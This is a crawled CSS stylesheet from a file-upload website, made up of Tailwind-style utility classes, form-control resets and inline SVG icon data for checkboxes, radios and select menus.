

--- FILE ---
content_type: text/css
request_url: https://www.file-upload.org/assets2/css/main10.css
body_size: 31980
content:







b,strong {
    font-weight: bolder
}

code,kbd,pre,samp {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,select {
    text-transform: none
}

button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]) {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}


[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    border-color: #6b7280;
    border-width: 1px;
    border-radius: 0;
    padding: .5rem .75rem;
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-shadow: 0 0 #0000
}

[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #2563eb;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);
    border-color: #2563eb
}

input::-moz-placeholder,textarea::-moz-placeholder {
    color: #6b7280;
    opacity: 1
}

input::placeholder,textarea::placeholder {
    color: #6b7280;
    opacity: 1
}

::-webkit-datetime-edit-fields-wrapper {
    padding: 0
}

::-webkit-date-and-time-value {
    min-height: 1.5em;
    text-align: inherit
}

::-webkit-datetime-edit {
    display: inline-flex
}

::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field {
    padding-top: 0;
    padding-bottom: 0
}

select {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
    background-position: right .5rem center;
    background-repeat: no-repeat;
    background-size: 1.5em 1.5em;
    padding-right: 2.5rem;
    -webkit-print-color-adjust: exact;
    print-color-adjust: exact
}

[multiple],[size]:where(select:not([size="1"])) {
    background-image: none;
    background-position: 0 0;
    background-repeat: unset;
    background-size: initial;
    padding-right: .75rem;
    -webkit-print-color-adjust: unset;
    print-color-adjust: unset
}
/*
[type=checkbox],[type=radio] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0;
    -webkit-print-color-adjust: exact;
    print-color-adjust: exact;
    display: inline-block;
    vertical-align: middle;
    background-origin: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    flex-shrink: 0;
    height: 1rem;
    width: 1rem;
    color: #2563eb;
    background-color: #fff;
    border-color: #6b7280;
    border-width: 1px;
    --tw-shadow: 0 0 #0000
}

[type=checkbox] {
    border-radius: 0
}

[type=radio] {
    border-radius: 100%
}

[type=checkbox]:focus,[type=radio]:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    --tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #2563eb;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)
}

[type=checkbox]:checked,[type=radio]:checked {
    border-color: transparent;
    background-color: currentColor;
    background-size: 100% 100%;
    background-position: 50%;
    background-repeat: no-repeat
}

[type=checkbox]:checked {
    background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")
}

@media (forced-colors:active) {
    [type=checkbox]:checked {
        -webkit-appearance: auto;
        -moz-appearance: auto;
        appearance: auto
    }
}

[type=radio]:checked {
    background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")
}

@media (forced-colors:active) {
    [type=radio]:checked {
        -webkit-appearance: auto;
        -moz-appearance: auto;
        appearance: auto
    }
}
/*
[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover {
    border-color: transparent;
    background-color: currentColor
}
*/
[type=checkbox]:indeterminate {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");
    border-color: transparent;
    background-color: currentColor;
    background-size: 100% 100%;
    background-position: 50%;
    background-repeat: no-repeat
}
*/
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border-width: 0
}

.pointer-events-none {
    pointer-events: none
}

.pointer-events-auto {
    pointer-events: auto
}

.visible {
    visibility: visible
}

.invisible {
    visibility: hidden
}

.collapse {
   /* visibility: collapse*/
}

.static {
    position: static
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.sticky {
    position: sticky
}

.inset-0 {
    inset: 0
}

.inset-1\/2 {
    inset: 50%
}

.inset-x-0 {
    left: 0;
    right: 0
}

.inset-y-0 {
    top: 0;
    bottom: 0
}

.-bottom-0 {
    bottom: 0
}

.-bottom-0\.5 {
    bottom: -.125rem
}

.-bottom-3 {
    bottom: -.75rem
}

.-bottom-full {
    bottom: -100%
}

.-left-0 {
    left: 0
}

.-left-0\.5 {
    left: -.125rem
}

.-left-2 {
    left: -.5rem
}

.-left-4 {
    left: -1rem
}

.-right-1 {
    right: -.25rem
}

.bottom-0 {
    bottom: 0
}

.bottom-3 {
    bottom: .75rem
}

.bottom-4 {
    bottom: 1rem
}

.bottom-8 {
    bottom: 2rem
}

.bottom-\[\.7\%\] {
    bottom: .7%
}

.bottom-\[1\.5\%\] {
    bottom: 1.5%
}

.bottom-\[12\.5\%\] {
    bottom: 12.5%
}

.bottom-\[15\%\] {
    bottom: 15%
}

.bottom-\[2\%\] {
    bottom: 2%
}

.bottom-\[8\%\] {
    bottom: 8%
}

.end-0 {
    inset-inline-end: 0
}

.end-2 {
    inset-inline-end: .5rem
}

.end-2\.5 {
    inset-inline-end: .625rem
}

.end-4 {
    inset-inline-end: 1rem
}

.end-5 {
    inset-inline-end: 1.25rem
}

.end-6 {
    inset-inline-end: 1.5rem
}

.left-0 {
    left: 0
}

.left-1\/2 {
    left: 50%
}

.left-4 {
    left: 1rem
}

.left-\[11\%\] {
    left: 11%
}

.left-\[12\.5\%\] {
    left: 12.5%
}

.left-\[25\%\] {
    left: 25%
}

.left-\[43\%\] {
    left: 43%
}

.left-auto {
    left: auto
}

.right-0 {
    right: 0
}

.right-1 {
    right: .25rem
}

.right-1\/4 {
    right: 25%
}

.right-2 {
    right: .5rem
}

.right-4 {
    right: 1rem
}

.right-5 {
    right: 1.25rem
}

.right-\[11\%\] {
    right: 11%
}

.right-\[12\.5\%\] {
    right: 12.5%
}

.right-\[3\%\] {
    right: 3%
}

.right-\[71\.5\%\] {
    right: 71.5%
}

.right-\[9\.5\%\] {
    right: 9.5%
}

.start-0 {
    inset-inline-start: 0
}

.start-2 {
    inset-inline-start: .5rem
}

.start-2\.5 {
    inset-inline-start: .625rem
}

.start-4 {
    inset-inline-start: 1rem
}

.start-5 {
    inset-inline-start: 1.25rem
}

.top-0 {
    top: 0
}

.top-0\.5 {
    top: .125rem
}

.top-1 {
    top: .25rem
}

.top-1\/2 {
    top: 50%
}

.top-12 {
    top: 3rem
}

.top-16 {
    top: 4rem
}

.top-2 {
    top: .5rem
}

.top-2\.5 {
    top: .625rem
}

.top-3 {
    top: .75rem
}

.top-4 {
    top: 1rem
}

.top-5 {
    top: 1.25rem
}

.top-6 {
    top: 1.5rem
}

.top-\[12\.5\%\] {
    top: 12.5%
}

.top-\[14px\] {
    top: 14px
}

.top-\[18px\] {
    top: 18px
}

.top-\[22px\] {
    top: 22px
}

.top-\[26px\] {
    top: 26px
}

.top-\[36\%\] {
    top: 36%
}

.top-\[8\%\] {
    top: 8%
}

.top-\[calc\(100\%_\+_16px\)\] {
    top: calc(100% + 16px)
}

.top-full {
    top: 100%
}

.\!z-10 {
    z-index: 10!important
}

.\!z-\[9999\] {
    z-index: 9999!important
}

.-z-\[1\] {
    z-index: -1
}

.z-0 {
    z-index: 0
}

.z-10 {
    z-index: 10
}

.z-20 {
    z-index: 20
}

.z-30 {
    z-index: 30
}

.z-40 {
    z-index: 40
}

.z-50 {
    z-index: 50
}

.z-\[10\] {
    z-index: 10
}

.z-\[1\] {
    z-index: 1
}

.z-\[2\] {
    z-index: 2
}

.z-\[3\] {
    z-index: 3
}

.z-\[5\] {
    z-index: 5
}

.z-\[998\] {
    z-index: 998
}

.z-\[99999\] {
    z-index: 99999
}

.z-\[999\] {
    z-index: 999
}

.order-3 {
    order: 3
}

.order-first {
    order: -9999
}

.order-last {
    order: 9999
}

.col-span-1 {
    grid-column: span 1/span 1
}

.col-span-10 {
    grid-column: span 10/span 10
}

.col-span-11 {
    grid-column: span 11/span 11
}

.col-span-12 {
    grid-column: span 12/span 12
}

.col-span-2 {
    grid-column: span 2/span 2
}

.col-span-3 {
    grid-column: span 3/span 3
}

.col-span-4 {
    grid-column: span 4/span 4
}

.col-span-5 {
    grid-column: span 5/span 5
}

.col-span-6 {
    grid-column: span 6/span 6
}

.col-span-7 {
    grid-column: span 7/span 7
}

.col-span-8 {
    grid-column: span 8/span 8
}

.col-span-9 {
    grid-column: span 9/span 9
}

.col-span-full {
    grid-column: 1/-1
}

.\!m-0 {
    margin: 0!important
}

.-m-2 {
    margin: -.5rem
}

.-m-2\.5 {
    margin: -.625rem
}

.m-0 {
    margin: 0
}

.m-auto {
    margin: auto
}

.-mx-1 {
    margin-left: -.25rem;
    margin-right: -.25rem
}

.-mx-1\.5 {
    margin-left: -.375rem;
    margin-right: -.375rem
}

.-mx-2 {
    margin-left: -.5rem;
    margin-right: -.5rem
}

.mx-6 {
    margin-left: 1.5rem;
    margin-right: 1.5rem
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-0 {
    margin-top: 0;
    margin-bottom: 0
}

.my-11 {
    margin-top: 2.75rem;
    margin-bottom: 2.75rem
}

.my-2 {
    margin-top: .5rem;
    margin-bottom: .5rem
}

.my-4 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.my-6 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.my-8 {
    margin-top: 2rem;
    margin-bottom: 2rem
}

.\!-mb-\[43px\] {
    margin-bottom: -43px!important
}

.\!mb-0 {
    margin-bottom: 0!important
}

.\!mb-5 {
    margin-bottom: 1.25rem!important
}

.\!mr-2 {
    margin-right: .5rem!important
}

.\!mt-10 {
    margin-top: 2.5rem!important
}

.\!mt-2 {
    margin-top: .5rem!important
}

.\!mt-5 {
    margin-top: 1.25rem!important
}

.-mb-32 {
    margin-bottom: -8rem
}

.-ml-0 {
    margin-left: 0
}

.-ml-0\.5 {
    margin-left: -.125rem
}

.-ml-2 {
    margin-left: -.5rem
}

.-mr-1 {
    margin-right: -.25rem
}

.-mr-1\.5 {
    margin-right: -.375rem
}

.-mr-2 {
    margin-right: -.5rem
}

.-mr-\[3px\] {
    margin-right: -3px
}

.-ms-0 {
    margin-inline-start:0}

.-ms-0\.5 {
    margin-inline-start:-.125rem}

.-ms-2 {
    margin-inline-start:-.5rem}

.-mt-20 {
    margin-top: -5rem
}

.-mt-5 {
    margin-top: -1.25rem
}

.-mt-6 {
    margin-top: -1.5rem
}

.-mt-px {
    margin-top: -1px
}

.mb-0 {
    margin-bottom: 0
}

.mb-0\.5 {
    margin-bottom: .125rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-1\.5 {
    margin-bottom: .375rem
}

.mb-10 {
    margin-bottom: 2.5rem
}

.mb-12 {
    margin-bottom: 3rem
}

.mb-14 {
    margin-bottom: 3.5rem
}

.mb-16 {
    margin-bottom: 4rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-5 {
    margin-bottom: 1.25rem
}

.mb-6 {
    margin-bottom: 1.5rem
}

.mb-7 {
    margin-bottom: 1.75rem
}

.mb-8 {
    margin-bottom: 2rem
}

.mb-\[158px\] {
    margin-bottom: 158px
}

.me-0 {
    margin-inline-end:0}

.me-0\.5 {
    margin-inline-end:.125rem}

.me-1 {
    margin-inline-end:.25rem}

.me-1\.5 {
    margin-inline-end:.375rem}

.me-2 {
    margin-inline-end:.5rem}

.me-2\.5 {
    margin-inline-end:.625rem}

.me-3 {
    margin-inline-end:.75rem}

.ml-0 {
    margin-left: 0
}

.ml-1 {
    margin-left: .25rem
}

.ml-2 {
    margin-left: .5rem
}

.ml-2\.5 {
    margin-left: .625rem
}

.ml-3 {
    margin-left: .75rem
}

.ml-4 {
    margin-left: 1rem
}

.ml-auto {
    margin-left: auto
}

.mr-0 {
    margin-right: 0
}

.mr-1 {
    margin-right: .25rem
}

.mr-1\.5 {
    margin-right: .375rem
}

.mr-2 {
    margin-right: .5rem
}

.mr-2\.5 {
    margin-right: .625rem
}

.ms-1 {
    margin-inline-start:.25rem}

.ms-1\.5 {
    margin-inline-start:.375rem}

.ms-2 {
    margin-inline-start:.5rem}

.ms-2\.5 {
    margin-inline-start:.625rem}

.ms-3 {
    margin-inline-start:.75rem}

.ms-auto {
    margin-inline-start:auto}

.mt-0 {
    margin-top: 0
}

.mt-0\.5 {
    margin-top: .125rem
}

.mt-1 {
    margin-top: .25rem
}

.mt-1\.5 {
    margin-top: .375rem
}

.mt-10 {
    margin-top: 2.5rem
}

.mt-11 {
    margin-top: 2.75rem
}

.mt-12 {
    margin-top: 3rem
}

.mt-16 {
    margin-top: 4rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-20 {
    margin-top: 5rem
}

.mt-24 {
    margin-top: 6rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-5 {
    margin-top: 1.25rem
}

.mt-6 {
    margin-top: 1.5rem
}

.mt-7 {
    margin-top: 1.75rem
}

.mt-8 {
    margin-top: 2rem
}

.mt-px {
    margin-top: 1px
}

.box-border {
    box-sizing: border-box
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.\!table {
    display: table!important
}

.table {
    display: table
}

.table-cell {
    display: table-cell
}

.table-row {
    display: table-row
}

.grid {
    display: grid
}

.contents {
    display: contents
}

.hidden {
   /* display: none*/
}

.aspect-\[1152\/140\] {
    aspect-ratio: 1152/140
}

.aspect-\[1320\/232\] {
    aspect-ratio: 1320/232
}

.aspect-\[173\.48\/163\.34\] {
    aspect-ratio: 173.48/163.34
}

.aspect-\[2\/1\.2\] {
    aspect-ratio: 2/1.2
}

.aspect-\[2\/1\.7\] {
    aspect-ratio: 2/1.7
}

.aspect-\[20\/7\] {
    aspect-ratio: 20/7
}

.aspect-\[253\/124\] {
    aspect-ratio: 253/124
}

.aspect-\[44\.14\/38\.78\] {
    aspect-ratio: 44.14/38.78
}

.aspect-\[578\/112\] {
    aspect-ratio: 578/112
}

.aspect-square {
    aspect-ratio: 1/1
}

.aspect-video {
    aspect-ratio: 16/9
}

.\!h-10 {
    height: 2.5rem!important
}

.\!h-12 {
    height: 3rem!important
}

.\!h-8 {
    height: 2rem!important
}

.\!h-\[42px\] {
    height: 42px!important
}

.\!h-auto {
    height: auto!important
}

.h-1 {
    height: .25rem
}

.h-1\.5 {
    height: .375rem
}

.h-1\/2 {
    height: 50%
}

.h-10 {
    height: 2.5rem
}

.h-11 {
    height: 2.75rem
}

.h-12 {
    height: 3rem
}

.h-14 {
    height: 3.5rem
}

.h-16 {
    height: 4rem
}

.h-2 {
    height: .5rem
}

.h-3 {
    height: .75rem
}

.h-3\.5 {
    height: .875rem
}

.h-4 {
    height: 1rem
}

.h-5 {
    height: 1.25rem
}

.h-6 {
    height: 1.5rem
}

.h-60 {
    height: 15rem
}

.h-7 {
    height: 1.75rem
}

.h-8 {
    height: 2rem
}

.h-80 {
    height: 20rem
}

.h-9 {
    height: 2.25rem
}

.h-\[1\.13rem\] {
    height: 1.13rem
}

.h-\[1\.38rem\] {
    height: 1.38rem
}

.h-\[1\.63rem\] {
    height: 1.63rem
}

.h-\[100dvh\] {
    height: 100dvh
}

.h-\[100px\] {
    height: 100px
}

.h-\[162px\] {
    height: 162px
}

.h-\[18px\] {
    height: 18px
}

.h-\[198px\] {
    height: 198px
}

.h-\[1px\] {
    height: 1px
}

.h-\[20px\] {
    height: 20px
}

.h-\[26\%\] {
    height: 26%
}

.h-\[30px\] {
    height: 30px
}

.h-\[353px\] {
    height: 353px
}

.h-\[378px\] {
    height: 378px
}

.h-\[380px\] {
    height: 380px
}

.h-\[42px\] {
    height: 42px
}

.h-\[45px\] {
    height: 45px
}

.h-\[49\.5\%\] {
    height: 49.5%
}

.h-\[5\%\] {
    height: 5%
}

.h-\[50px\] {
    height: 50px
}

.h-\[54px\] {
    height: 54px
}

.h-\[60px\] {
    height: 60px
}

.h-\[8\%\] {
    height: 8%
}

.h-\[calc\(100\%-56px\)\] {
    height: calc(100% - 56px)
}

.h-\[calc\(100\%_-_16px\)\] {
    height: calc(100% - 16px)
}

.h-\[unset\] {
    height: unset
}

.h-auto {
    height: auto
}

.h-fit {
    height: -moz-fit-content;
    height: fit-content
}

.h-full {
    height: 100%
}

.h-px {
    height: 1px
}

.h-screen {
    height: 100vh
}

.max-h-\[265px\] {
    max-height: 265px
}

.max-h-\[30\%\] {
    max-height: 30%
}

.max-h-\[305px\] {
    max-height: 305px
}

.max-h-\[315px\] {
    max-height: 315px
}

.max-h-\[341px\] {
    max-height: 341px
}

.max-h-\[35\%\] {
    max-height: 35%
}

.max-h-\[60\%\] {
    max-height: 60%
}

.max-h-\[80\%\] {
    max-height: 80%
}

.max-h-full {
    max-height: 100%
}

.\!min-h-10 {
    min-height: 2.5rem!important
}

.\!min-h-\[40px\] {
    min-height: 40px!important
}

.\!min-h-screen {
    min-height: 100vh!important
}

.min-h-0 {
    min-height: 0
}

.min-h-16 {
    min-height: 4rem
}

.min-h-\[100px\] {
    min-height: 100px
}

.min-h-\[32px\] {
    min-height: 32px
}

.min-h-\[40px\] {
    min-height: 40px
}

.min-h-\[46px\] {
    min-height: 46px
}

.min-h-\[480px\] {
    min-height: 480px
}

.min-h-\[48px\] {
    min-height: 48px
}

.min-h-\[56px\] {
    min-height: 56px
}

.min-h-\[calc\(100vh_-_274px\)\] {
    min-height: calc(100vh - 274px)
}

.min-h-screen {
    min-height: 100vh
}

.\!w-12 {
    width: 3rem!important
}

.\!w-64 {
    width: 16rem!important
}

.\!w-8 {
    width: 2rem!important
}

.\!w-\[unset\] {
    width: unset!important
}

.\!w-auto {
    width: auto!important
}

.\!w-full {
    width: 100%!important
}

.w-1 {
    width: .25rem
}

.w-1\.5 {
    width: .375rem
}

.w-1\/2 {
    width: 50%
}

.w-1\/5 {
    width: 20%
}

.w-10 {
    width: 2.5rem
}

.w-11 {
    width: 2.75rem
}

.w-12 {
    width: 3rem
}

.w-14 {
    width: 3.5rem
}

.w-16 {
    width: 4rem
}

.w-2 {
    width: .5rem
}

.w-2\.5 {
    width: .625rem
}

.w-20 {
    width: 5rem
}

.w-28 {
    width: 7rem
}

.w-3 {
    width: .75rem
}

.w-3\.5 {
    width: .875rem
}

.w-3\/4 {
    width: 75%
}

.w-3\/5 {
    width: 60%
}

.w-32 {
    width: 8rem
}

.w-36 {
    width: 9rem
}

.w-4 {
    width: 1rem
}

.w-4\/5 {
    width: 80%
}

.w-40 {
    width: 10rem
}

.w-44 {
    width: 11rem
}

.w-48 {
    width: 12rem
}

.w-5 {
    width: 1.25rem
}

.w-52 {
    width: 13rem
}

.w-56 {
    width: 14rem
}

.w-6 {
    width: 1.5rem
}

.w-7 {
    width: 1.75rem
}

.w-72 {
    width: 18rem
}

.w-8 {
    width: 2rem
}

.w-80 {
    width: 20rem
}

.w-9 {
    width: 2.25rem
}

.w-\[1\.13rem\] {
    width: 1.13rem
}

.w-\[1\.38rem\] {
    width: 1.38rem
}

.w-\[1\.63rem\] {
    width: 1.63rem
}

.w-\[1\.8\%\] {
    width: 1.8%
}

.w-\[11\%\] {
    width: 11%
}

.w-\[146px\] {
    width: 146px
}

.w-\[164px\] {
    width: 164px
}

.w-\[18px\] {
    width: 18px
}

.w-\[200px\] {
    width: 200px
}

.w-\[20px\] {
    width: 20px
}

.w-\[21\.15\%\] {
    width: 21.15%
}

.w-\[210px\] {
    width: 210px
}

.w-\[22\.22\%\] {
    width: 22.22%
}

.w-\[22px\] {
    width: 22px
}

.w-\[240px\] {
    width: 240px
}

.w-\[250px\] {
    width: 250px
}

.w-\[25px\] {
    width: 25px
}

.w-\[264px\] {
    width: 264px
}

.w-\[267\.5px\] {
    width: 267.5px
}

.w-\[280px\] {
    width: 280px
}

.w-\[300px\] {
    width: 300px
}

.w-\[30px\] {
    width: 30px
}

.w-\[338px\] {
    width: 338px
}

.w-\[360px\] {
    width: 360px
}

.w-\[40\.5\%\] {
    width: 40.5%
}

.w-\[400px\] {
    width: 400px
}

.w-\[420px\] {
    width: 420px
}

.w-\[44\%\] {
    width: 44%
}

.w-\[45px\] {
    width: 45px
}

.w-\[50px\] {
    width: 50px
}

.w-\[52\.5\%\] {
    width: 52.5%
}

.w-\[54px\] {
    width: 54px
}

.w-\[560px\] {
    width: 560px
}

.w-\[600px\] {
    width: 600px
}

.w-\[60px\] {
    width: 60px
}

.w-\[65\%\] {
    width: 65%
}

.w-\[700px\] {
    width: 700px
}

.w-\[800px\] {
    width: 800px
}

.w-\[90\%\] {
    width: 90%
}

.w-\[calc\(100\%-28rem\)\] {
    width: calc(100% - 28rem)
}

.w-\[calc\(100\%-400px\)\] {
    width: calc(100% - 400px)
}

.w-\[calc\(100\%-52px\)\] {
    width: calc(100% - 52px)
}

.w-\[calc\(100\%_\+_20px\)\] {
    width: calc(100% + 20px)
}

.w-\[calc\(100\%_-_16px\)\] {
    width: calc(100% - 16px)
}

.w-\[calc\(100\%_-_76px\)\] {
    width: calc(100% - 76px)
}

.w-auto {
    width: auto
}

.w-fit {
    width: -moz-fit-content;
    width: fit-content
}

.w-full {
    width: 100%
}

.w-px {
    width: 1px
}

.w-screen {
    width: 100vw
}

.min-w-10 {
    min-width: 2.5rem
}

.min-w-4 {
    min-width: 1rem
}

.min-w-8 {
    min-width: 2rem
}

.min-w-9 {
    min-width: 2.25rem
}

.min-w-\[1100px\] {
    min-width: 1100px
}

.min-w-\[1200px\] {
    min-width: 1200px
}

.min-w-\[120px\] {
    min-width: 120px
}

.min-w-\[124px\] {
    min-width: 124px
}

.min-w-\[150px\] {
    min-width: 150px
}

.min-w-\[160px\] {
    min-width: 160px
}

.min-w-\[192px\] {
    min-width: 192px
}

.min-w-\[200px\] {
    min-width: 200px
}

.min-w-\[20px\] {
    min-width: 20px
}

.min-w-\[280px\] {
    min-width: 280px
}

.min-w-\[300px\] {
    min-width: 300px
}

.min-w-\[70px\] {
    min-width: 70px
}

.min-w-\[76px\] {
    min-width: 76px
}

.min-w-\[800px\] {
    min-width: 800px
}

.min-w-\[90px\] {
    min-width: 90px
}

.min-w-\[unset\] {
    min-width: unset
}

.min-w-max {
    min-width: -moz-max-content;
    min-width: max-content
}

.\!max-w-\[210px\] {
    max-width: 210px!important
}

.\!max-w-xl {
    max-width: 36rem!important
}

.max-w-2xl {
    max-width: 42rem
}

.max-w-7xl {
    max-width: 80rem
}

.max-w-\[1000px\] {
    max-width: 1000px
}

.max-w-\[120rem\] {
    max-width: 120rem
}

.max-w-\[1230px\] {
    max-width: 1230px
}

.max-w-\[1344px\] {
    max-width: 1344px
}

.max-w-\[13ch\] {
    max-width: 13ch
}

.max-w-\[15ch\] {
    max-width: 15ch
}

.max-w-\[16ch\] {
    max-width: 16ch
}

.max-w-\[17ch\] {
    max-width: 17ch
}

.max-w-\[18ch\] {
    max-width: 18ch
}

.max-w-\[20ch\] {
    max-width: 20ch
}

.max-w-\[25ch\] {
    max-width: 25ch
}

.max-w-\[26ch\] {
    max-width: 26ch
}

.max-w-\[27ch\] {
    max-width: 27ch
}

.max-w-\[28ch\] {
    max-width: 28ch
}

.max-w-\[300px\] {
    max-width: 300px
}

.max-w-\[30ch\] {
    max-width: 30ch
}

.max-w-\[323px\] {
    max-width: 323px
}

.max-w-\[33\%\] {
    max-width: 33%
}

.max-w-\[35ch\] {
    max-width: 35ch
}

.max-w-\[40ch\] {
    max-width: 40ch
}

.max-w-\[42ch\] {
    max-width: 42ch
}

.max-w-\[450px\] {
    max-width: 450px
}

.max-w-\[456px\] {
    max-width: 456px
}

.max-w-\[500px\] {
    max-width: 500px
}

